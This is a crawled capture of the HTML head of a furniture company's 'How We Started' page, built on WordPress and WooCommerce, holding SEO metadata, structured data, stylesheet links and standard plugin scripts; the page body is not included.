

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://furnitureconcepts.com/about-us-furniture-concepts/
body_size: 27514
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v24.1 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>How We Started - Furniture Concepts</title>
	<meta name="description" content="Know about how we evolved from a family-owned retail furniture company to being a contract furniture provider. Read more company&#039;s history" />
	<link rel="canonical" href="https://furnitureconcepts.com/about-us-furniture-concepts/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How We Started" />
	<meta property="og:description" content="Know about how we evolved from a family-owned retail furniture company to being a contract furniture provider. Read more company&#039;s history" />
	<meta property="og:url" content="https://furnitureconcepts.com/about-us-furniture-concepts/" />
	<meta property="og:site_name" content="Furniture Concepts" />
	<meta property="article:publisher" content="https://www.facebook.com/furnitureconceptscontractfurniture/" />
	<meta property="article:modified_time" content="2025-03-12T16:04:56+00:00" />
	<meta property="og:image" content="https://furnitureconcepts.com/wp-content/uploads/2021/12/fc-logo-org.jpg" />
	<meta property="og:image:width" content="387" />
	<meta property="og:image:height" content="387" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@FurntureConcepts" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://furnitureconcepts.com/about-us-furniture-concepts/","url":"https://furnitureconcepts.com/about-us-furniture-concepts/","name":"How We Started - Furniture Concepts","isPartOf":{"@id":"https://furnitureconcepts.com/#website"},"datePublished":"2021-07-31T10:07:22+00:00","dateModified":"2025-03-12T16:04:56+00:00","description":"Know about how we evolved from a family-owned retail furniture company to being a contract furniture provider. Read more company's history","breadcrumb":{"@id":"https://furnitureconcepts.com/about-us-furniture-concepts/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://furnitureconcepts.com/about-us-furniture-concepts/"]}]},{"@type":"BreadcrumbList","@id":"https://furnitureconcepts.com/about-us-furniture-concepts/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://furnitureconcepts.com/"},{"@type":"ListItem","position":2,"name":"How We Started"}]},{"@type":"WebSite","@id":"https://furnitureconcepts.com/#website","url":"https://furnitureconcepts.com/","name":"Furniture Concepts","description":"Mindful Design Solutions for Group Living Environments","publisher":{"@id":"https://furnitureconcepts.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://furnitureconcepts.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://furnitureconcepts.com/#organization","name":"Furniture Concepts","url":"https://furnitureconcepts.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://furnitureconcepts.com/#/schema/logo/image/","url":"https://furnitureconcepts.com/wp-content/uploads/2021/12/fc-logo-org.jpg","contentUrl":"https://furnitureconcepts.com/wp-content/uploads/2021/12/fc-logo-org.jpg","width":387,"height":387,"caption":"Furniture Concepts"},"image":{"@id":"https://furnitureconcepts.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/furnitureconceptscontractfurniture/","https://x.com/FurntureConcepts","https://www.linkedin.com/company/furniture-concepts/","https://www.pinterest.com/furntureconcpts/_created/","https://www.youtube.com/watch?v=DHPa24pSzPM"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//wordpress.livechat.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Furniture Concepts &raquo; Feed" href="https://furnitureconcepts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Furniture Concepts &raquo; Comments Feed" href="https://furnitureconcepts.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://furnitureconcepts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffurnitureconcepts.com%2Fabout-us-furniture-concepts%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://furnitureconcepts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffurnitureconcepts.com%2Fabout-us-furniture-concepts%2F&#038;format=xml" />
<link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/foundicons/3.0.0/foundation-icons.woff" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://furnitureconcepts.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://furnitureconcepts.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='text-widgets-style-css' href='https://furnitureconcepts.com/wp-content/plugins/wp-live-chat-software-for-wordpress/includes/css/widgets.css?ver=5.0.11' media='all' />
<link rel='stylesheet' id='text-icons-style-css' href='https://furnitureconcepts.com/wp-content/plugins/wp-live-chat-software-for-wordpress/includes/css/text-icons.css?ver=5.0.11' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://furnitureconcepts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://furnitureconcepts.com/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://furnitureconcepts.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://furnitureconcepts.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://furnitureconcepts.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #2c828f;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #666666;--wp--preset--color--fl-accent: #2c828f;--wp--preset--color--fl-accent-hover: #000000;--wp--preset--color--fl-topbar-bg: #ffffff;--wp--preset--color--fl-topbar-text: #000000;--wp--preset--color--fl-topbar-link: #000000;--wp--preset--color--fl-topbar-hover: #a8bc1c;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #000000;--wp--preset--color--fl-header-link: #2b7bb9;--wp--preset--color--fl-header-hover: #2b7bb9;--wp--preset--color--fl-nav-bg: #a7bd1d;--wp--preset--color--fl-nav-link: #ffffff;--wp--preset--color--fl-nav-hover: #000000;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #000000;--wp--preset--color--fl-footer-widgets-link: #2b7bb9;--wp--preset--color--fl-footer-widgets-hover: #2b7bb9;--wp--preset--color--fl-footer-bg: #ffffff;--wp--preset--color--fl-footer-text: #000000;--wp--preset--color--fl-footer-link: #2b7bb9;--wp--preset--color--fl-footer-hover: #2b7bb9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-css' href='https://furnitureconcepts.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='fl-builder-layout-1401-css' href='https://furnitureconcepts.com/wp-content/uploads/bb-plugin/cache/1401-layout.css?ver=2887d0b09b401c9025f1bc941f0e9b36' media='all' />
<link rel='stylesheet' id='ctct_form_styles-css' href='https://furnitureconcepts.com/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.16.0' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woopack-frontend-css' href='https://furnitureconcepts.com/wp-content/plugins/woopack/assets/css/frontend.css?ver=1.5.11' media='all' />
<link rel='stylesheet' id='wpos-font-awesome-css' href='https://furnitureconcepts.com/wp-content/plugins/wp-team-showcase-and-slider-pro/assets/css/font-awesome.min.css?ver=1.6.2' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://furnitureconcepts.com/wp-content/plugins/wp-team-showcase-and-slider-pro/assets/css/slick.css?ver=1.6.2' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://furnitureconcepts.com/wp-content/plugins/wp-team-showcase-and-slider-pro/assets/css/magnific-popup.css?ver=1.6.2' media='all' />
<link rel='stylesheet' id='wp-tsasp-public-css-css' href='https://furnitureconcepts.com/wp-content/plugins/wp-team-showcase-and-slider-pro/assets/css/wp-tsasp-public.min.css?ver=1.6.2' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/foundicons/3.0.0/foundation-icons.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-1cb7bdf074e9ecd930c106879c10dbb4-css' href='https://furnitureconcepts.com/wp-content/uploads/bb-plugin/cache/1cb7bdf074e9ecd930c106879c10dbb4-layout-bundle.css?ver=2.10.0.5-1.5.2.1' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://furnitureconcepts.com/wp-content/uploads/maxmegamenu/style.css?ver=e566bb' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://furnitureconcepts.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://furnitureconcepts.com/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://furnitureconcepts.com/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://furnitureconcepts.com/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome6-css' href='https://furnitureconcepts.com/wp-content/plugins/megamenu-pro/icons/fontawesome6/css/all.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//furnitureconcepts.com/wp-content/uploads/pum/pum-site-styles.css?generated=1764070496&#038;ver=1.21.5' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://furnitureconcepts.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='wc_quote_front_styles-css' href='https://furnitureconcepts.com/wp-content/plugins/quote-for-woocommerce/assets/public/css/wc-quote-front.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://furnitureconcepts.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='base-css' href='https://furnitureconcepts.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.19.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://furnitureconcepts.com/wp-content/uploads/bb-theme/skin-6934480710e20.css?ver=1.7.19.1' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://furnitureconcepts.com/wp-content/themes/bb-theme-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://furnitureconcepts.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-ae242eac991e77a739ef46c85723469b-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C400%7CPoppins%3A400%2C700&#038;ver=6.9' media='all' />
<script src="https://furnitureconcepts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://furnitureconcepts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://furnitureconcepts.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
